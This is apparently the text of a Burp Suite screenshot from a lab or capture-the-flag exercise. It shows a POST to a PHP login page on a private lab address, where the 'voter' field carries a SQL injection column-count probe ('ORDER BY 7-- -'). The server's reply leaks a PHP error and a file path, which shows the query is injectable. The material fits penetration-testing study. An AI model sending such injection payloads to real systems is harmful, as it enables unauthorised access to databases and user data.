 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.239
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://10.10.10.239
10 Connection: keep-alive
11 Referer: http://10.10.10.239/
12 Cookie: PHPSESSID=pfbokoerrkjbi68cgk56sivfpg
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 login=yea&password=admin&voter=dsfgdf'+ORDER+BY+7--+-
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 30 May 2025 13:59:18 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
4 X-Powered-By: PHP/7.3.27
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: index.php
9 Content-Length: 136
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 <br />
15 <b>
Notice
</b>
: Trying to get property 'num_rows' of non-object in <b>
C:\xampp\htdocs\omrs\login.php
</b>
on line <b>
12
</b>
<br />
16